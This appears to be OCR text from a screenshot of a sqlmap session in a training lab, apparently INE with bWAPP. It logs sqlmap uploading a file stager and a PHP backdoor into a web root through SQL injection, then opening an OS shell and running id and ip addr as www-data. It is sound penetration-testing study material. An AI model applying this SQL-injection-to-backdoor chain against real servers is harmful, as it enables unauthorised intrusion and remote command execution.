 LXTerminal
File Edit Tabs Help
[16:00:42] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination pat
h)
[16:00:42] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[16:00:42] [WARNING] unable to upload the file stager on '/var/www/html/'
[16:00:42] [INFO] trying to upload the file stager on '/var/www/html/' via UNION method
[16:00:42] [INFO] the remote file '/var/www/html/tmpukdli.php' is larger (711 B) than the local file '/tmp/sqlmaptgs8z4cr1045/tmpw6ngf1hm' (705B)
[16:00:42] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://demo.ine.local:80/tmpukdli.php
[16:00:42] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://demo.ine.local:80/tmpbvxjq.php
[16:00:42] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell> ip addr
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: ip_vti0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen 1000
    link/ipip 0.0.0.0 brd 0.0.0.0
9826: eth0@if9827: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:c0:43:fa:03 brd ff:ff:ff:ff:ff:ff
    inet 192.67.250.3/24 brd 192.67.250.255 scope global eth0
       valid_lft forever preferred_lft forever
---
os-shell>
Lxtermin... windows Burp Suite...ry Project bWAPP - S...a Firefox 1 2 3 4 16:02